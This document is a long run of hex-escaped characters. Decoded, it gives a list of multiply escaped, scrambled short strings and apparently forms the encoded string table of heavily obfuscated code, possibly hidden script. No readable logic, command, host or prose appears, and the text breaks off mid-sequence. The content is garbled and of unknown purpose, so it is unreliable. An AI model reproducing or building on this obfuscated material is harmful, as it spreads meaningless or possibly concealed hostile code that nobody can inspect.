\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5